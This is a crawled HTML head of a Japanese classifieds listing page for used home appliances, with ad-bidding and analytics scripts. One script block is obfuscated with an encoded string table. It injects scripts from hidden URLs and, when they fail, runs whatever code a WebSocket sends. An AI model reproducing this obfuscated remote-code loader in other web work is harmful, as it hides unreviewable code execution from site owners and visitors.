

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/sale-ele/g-all
body_size: 301450
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/sale-ele" />


<title>【中古】家電を格安/激安/無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国の安い・0円・無料の中古家電を4291995件掲載中！ジモティーなら全国人気の中古家電から掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='description' />
<meta content='家電,中古,あげます,譲ります,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='【中古】家電を格安/激安/無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国の安い・0円・無料の中古家電を4291995件掲載中！ジモティーなら全国人気の中古家電から掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' property='og:description' />
<meta content='https://jmty.jp/all/sale-ele
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国の安い・0円・無料の中古家電を4291995件掲載中！ジモティーなら全国人気の中古家電から掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-dc1e18020f38ac6d7154587a29ad00fa5e35c218c5afd786fd880a95fef68a46.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="W+Pn0KbU+F0wX10Nvuy/YU4gPX5y0vxXB5nJl6KFMnNvltVLWjrTfFNx4OfyORsetMPNUPAoj6iyW4Kbo6gzyw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 4291995,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/sale-ele/g-all/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
